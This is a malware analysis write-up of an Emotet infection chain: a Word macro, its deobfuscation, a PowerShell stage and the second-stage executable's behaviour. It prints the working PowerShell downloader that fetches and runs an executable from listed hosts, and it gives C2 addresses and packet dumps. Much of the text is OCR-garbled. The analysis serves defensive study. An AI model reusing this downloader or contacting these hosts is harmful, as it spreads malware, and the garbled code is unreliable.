Emotet and Obfuscation UDURRANI

### **Let's draw the flow**



## **Automated Flow (captured by my sandBox)**

## *MSWORD to Portable Executable*

**Flow Format**

- ApplicationName && Process ID spawned
- IP Address && Port number communicated to





**WINWORD**



#### **A little bit about VBA:**

MSOFFICE uses VBA (Visual basic for application) for macros. VBA is developed by Microsoft. Its a macro language (MSOFFICE considers it as macro finctionality). MSOFFICE application(s) have a visual basic editor to work with VBA code. VBA requires a run-time or a virtual machine to run code and does memory management, where its compiled to p-code. VBA uses object oriented approach where one can create, inherit or extend a class. However, the macro code can't run on its own and must be inside a host application e.g. MSOFFICE apps.

### **Macro's are every where!**

I find document based attacks every where. Thats because MSWORD or EXCEL is a legit white listed application. People can't help opening a good looking document. Its very easy to embed a macro within such documents. Not only that, its very easy to obfuscate the macro to bypass signatures.

## **Let's get back to the payload:**

In this particular situation, entry point is a MS document. The document is equipped with an obfuscated macro.



#### **Let's get rid of the obfuscation:**

Payloads are normally polluted with unwanted variables to confuse the analyst. Let me add

a **thumb tag** at the end of the important lines.

Function jdUPZoLU() On Error Resume Next  $piiWfA = Sqr(8710)$ GYhTdL = JwtQA - SSSFv / 86146 / BdCiMZ - 223327908 + Hex(rlwPwH) \* wnjArw - Round(88961)  $jcvb$ Uo = 24025 + rWifY + (31560 \* CDbl(wIDj0) - DQWRV / CSng(90463) - McELNT / Hex(JUGZj) + 69559 - 23394)  $LIMVV = AHJHV$ ⊀  $Jz$ SaCi = Sqr(55389)  $iNutZ = sFriD - SwfNJ$  / 97373 / ILQiW - 223327908 + Hex(bFKikC) \* tVCblk - Round(92384)  $cVCGDj = 66399 + zdUsn + (39127 * CDb1(IFEuhE) - PKBLF / CSng(58931) - hjofi / Hex(SdtnP) + 22568 - 46547)$  $b nTLOW = QRiHC$  $\sqrt{11}$  + Chr(34) + "+" + " [STRI" + "Ng]( [chaR[]] " + "( " + "15," + "92,115 ,68, 126"  $zLDRP = \overline{Sqr}(\overline{18846})$ NMSRd = BVwdtp - CiHrt / 76117 / hicGKO - 223327908 + Hex(EpUFi) \* 0zFaYA - Round(50214) WUANi =  $46331$  + wAnWG +  $(52756 * CDb1(Twupc) - CAXXU / CSng(87283) - KSsqd / Hex(zaZUo) + 86992 - 25318)$ towlH = JMUFR<br>
[VkQYCd = ", 90, 11 , 22,1" + "1," + " 69 , 78,92 , 6" + ", 68 , 7" + "3, 65 , 78,72,9"]<br>
fwHPr = Sqr(43364)  $j_{0}CpXw = BCKJv - rmDA1 / 9229 / AGicF - 223327908 + Hex(TjHDS) * ONAnzF - Round(92655)$ SdkLH0 = 83229 + jcYPFv + (10146 \* CDbl(hSsNic) - lLGLh / CSng(75203) - HjcCvT / Hex(ORmiB) + 45517 - 642) EAKCEp = qljhD - EVoPV / 59531 / KpIMmZ - 223327908 + Hex(hDKtV) \* AEJJYZ - Round(68519) EtZKak = 33135 + TtzsNj + (14771 \* CDbl(zEuphD) - XFkcat / CSng(75549) - woJKT / Hex(dZUisu) + 44704 - 69486) 00jYs = fasvHd TS = 1982nd<br>"Endtwim" = "68" + ", 70,16", 15, 6" + "5, 1" + "02", 92, 95" + " , 106,11", " + "22", 11, 69" + ", ",<br>"S = Ref(R13) = + ", 70,16", 15, 6" + "5, 1" + "02", 92, 95" + " , 106,11", "+ "22", 11, 69" + ", ", jbiNa =  $\overline{Sqr}$ (51111)  $EbcQZ = iwbJj - TTjSB / 43796 / LVUibv - 223327908 + Hex(UASrsV) * tPPss - Round(45340)$  $dPszPf = 69236 + nanLTC + (114 * CDbl(frvvM) - huWGv / CSng(59489) - TrVJz / Hex(oQLJu) + 99283 - 74504)$  $oHQq$   $i = aZjIYL = \frac{1}{2}$ <sup>2</sup>  $1$  q0DlR = "78  $ixttdd = \overline{Sqr(68365)}$  $rfJoz = kTszi - V0mLw / 47743 / Hlalhq - 223327908 + Hex(ASHMJZ) * uLvjmf - Round(21726)$ OSktaU =  $98543$  + hfkQNA +  $(49301 \times CDb1(TZIzP) - dkiqB / CSng(13016) - DJOCap / Hex(fVRXYd) + 46965 - 74219)$  $GSjzl = JhzJcq$ 1- - 112-144 - - - - - - - - - - - - - - - - 78" - " - - - 95 - 5 - 124 - 7" - "8 - " - "73 104 71<br>| g0mzDSpabK = -8 - 70 - 5 - - - - 101 - 78" + " - - - 95 - 5 - 124 - 7" + "8 - " + "73 104 71<br>| jdUPZoLU = ZWiwlPsz + asvC "\_"\_"\_ 66.78.09\_"\_"\_"\_ **COMBINING ALL THE VARIABLES** End Function

Basically, there is a lot of un-wanted stuff to confuse the user. Attacker is trying to combine

multiple variables together. Actual script is much bigger but my point is to explain how the

attacker is using obfuscation. Let's move to the next step. Attacker is trying to put together a

powershell command. Here is what happens when the macro adds all the variables together.

**PowersHell &** (\$EnV:ComspEC[4,26,25]-J0IN'') ("\$(SEt '0fs''')"+ [STRINg]([chaR[]] (15,92,115,68, 126,90, 11, 22, 11, 69, 78, 37, 5, 65, 73, 105, 78, 55, 70, 5, 73, 106, 71, 72, 11, 69, 78, 99, 75, 76, 66, 73, 165, 78, 55, PowersHeLL & ( \$EnV:ComspEC[4,26,25]-JOIN'') ( "\$( SEt 'Ofs' '')"+ [STRINg]( [chaR[]] ( 15,92,115,68, 126,90, 11, 22,11, 69

We got the powershell script / command but there is more to it. An  $\frac{array}{\text{array}}$  is created in this situation. Powershell will apply  $\frac{\text{foreach}}{\text{left}}$  logic on each of the member and do the following:



## **chr( 0x2b ^ chaR[Index] );**

This means, take each value in the array, **XOR** it with  $\theta x2b$ . Now take the return value and get the **chr**() of it, which implies: Get the character representation of a number E.G *char(70) = F*

#### *Once the encoding is gone, code looks very straight forward*

wXoUq = new-object random;\$jMwtA = new-object System.Net.WebClient;\$ZWNibj = 'http://aspaud.com/7SUmuf/@http://mbfcs.com/tNs3A wl/@http://www.euro-specialists.com/dSIdR/@http://beurer.by/00yKvqn/@http://rasslin.jp/a0x3B/'.Split('@');\$JMOwcR = \$wXoUq.next<br>wl/@http://www.euro-specialists.com/dSIdR/@http://beurer.by/00yKvqn/@http://rasslin.jp/a0x3B/' (1, 674820);\$UdQOwf = \$env:temp + '\' + \$JMOwcR + '.exe';foreach(\$itfKNi in \$ZWNibj){try{\$jMwtA.DownloadFile(\$itfKNi.ToString() , \$UdQOwf);Start-Process \$UdQOwf;break;}catch{write-host \$\_.Exception.Message;}}

#### *Let's make it even simpler:*

\$wXoUq = new-object random;\$jMwtA = new-object System.Net.WebClient;\$ZWNibj = 'http://aspaud.com/7SUmuf/@http://mbfcs.com/tNs3A wl/@http://www.euro-specialists.com/dSIdR/@http://beurer.by/0QyKvqn/@http://rasslin.jp/a0x3B/'.Split('@');\$JMOwcR = \$wXoUq.next √ (1, 674820);\$UdQ0wf = \$env:temp + '\' + \$JMOwcR + '.exe';foreach(\$itfKNi in \$ZWNibj){try{\$jMwtA.DownleadFile(\$itfKNi.ToString()  $- - - - -$ , \$UdQOwf);Start-Process \$UdQOwf;break;}catch{write-host \$\_.Exception.Message;}}



As I mentioned before, VBA must be executed within an application.

*VBE7.DLL* loaded within WINWORD.exe will call the following function.

CreateProcessW ( NULL, "PowersHeLL & ( \$EnV:ComspEC[4,26,25]-JOIN'') ( "\$( SEt 'Ofs' '')"+ [STRINg]( [chaR[]] ( 15,92,115,68, 126,90, 11, 22,11, 69,78,92, 6,68,73, 65, 78,72,95, 11, 89, 74,69, 79, 68, 70,16, 15, 65,<br>102, 92, 95, 106,11,22, 11, 69, 78, 92,6,68,7, NULL, NULL, FALSE, 0, NULL, NULL, .., ..);

This means *WINWORD.exe* spawns the powershell. Once powershell makes it to the process stack, it downloads the executable, saves it with a random name in %TMP% and executes it. You can look at the **automated view on page 2** to get the picture.

*Let's dig deeper and find out what happened during the powershell execution:* 

**It downloaded a second stage executable:** 

## - **DNS**



## **- TCP HAND-SHAKE**



### **- GET REQUEST**

(DATA PUSH!) IS COMING FROM 172.16.177.140 TO IP ADDRESS 64.16.199.146 PORT INFORMATION (49493, 80) SEQUENCE INFORMATION (740514668, 3625490334) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(121)$ 47 45 54 20 2F 37 53 55 6D 75 66 2F 20 48 54 54 GET /7SUmuf/ HTT 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 61 73 70  $P/1.1.$ . Host: asp 61 75 64 2E 63 6F 6D 0D 0A 43 6F 6E 6E 65 63 74 aud.com..Connect 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D ion: Keep-Alive. 0A 0D 0A  $\sim 10$ 

- **RESPONSE (From C2 server)**. This is the real-deal. Look at the following capture.

This is the point where the executable download begins.



Alright, we are done with the document, macro, obfuscation, powershell, download and starting the executable. Now we move to the .EXE file. Remember, EXE files are very powerful, more than a powershell or any other script you can think of.

## **And the execution begins (For the PE)**

EXE file is a 32 bit binary, compiled *6/15/2018*



Payload doesn't use simple processHollowing, instead it uses another technique to do the





Payload gets victim's machine information and keeps it **in-memory**. It does not create a file or DB to hold the data. Things are kept in memory.



I developed an in-memory key-logger sometime ago, here is the link.

 **<https://www.youtube.com/watch?v=R0IQoaETnLI&t=26s>**

Payload is **moved** to **SYSWOW64** folder and a registry is modified for persistence.

#### New service is created as well

GetProcAddress ( \*, "OpenSCManagerA" ) OpenSCManagerA ( NULL, NULL, SC\_MANAGER\_CONNECT )



#### Payload encrypts the data and POSTs it to the C2 server.

**THE MANUFORM (UPPER ANTI PROPERTY AND THE PROPERTY OF A PART OF PROPERTY AND PROPERTY OF A PART OF PROPERTY AND SEQUENCE INFORMATION (1409344734, 3173542571)** TO IP ADDRESS 12.182.146.226 (DATA PUSH!) IS COMING FROM 12.182.146.226 TO IP ADDRESS 172.16.177.129 PORT INFORMATION (80, 49405)<br>SEQUENCE INFORMATION (3173542571, 1409345517) (14: 20: 20: 837)<br>POST / HTTP/1.1  $(14: 20: 20: 342)$ PUSI / MIIP/I.1<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows<br>NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30<br>Z29; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NE HTTP/1.1 200 OK Server: nginx<br>Date: Sat, 16 Jun 2018 11:01:18 GMT  $729;$ <br>T4.0E) ι.0Ε)<br>»st: 12.182.146.226 Co comment-Type: text/html; charset=UTF-8<br>Content-Length: 132<br>Connection: nost: 12.182.146.226<br>Content-Length: 468<br>Connection: Keep-Ali ve<br>Cache-Control: no-cache keep-alive  $\overline{?}$ TO THE PUSH!) IS COMING FROM **TEAM (BORDAY)** TO IP<br>PORT INFORMATION (51225, 80)<br>SEQUENCE INFORMATION (1116037637, 2715580688) TO IP ADDRESS 12.182.146.226 <u>|URG:</u>0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| | URG:9 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN<br>
50 4F 53 54 20 2F 20 48 54 54 54 59 2F 31 2E 31 0D<br>
0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A<br>
69 6C 6C 61 2F 34 2E 30 20 4B 63 6F 6D 70 61 74<br>
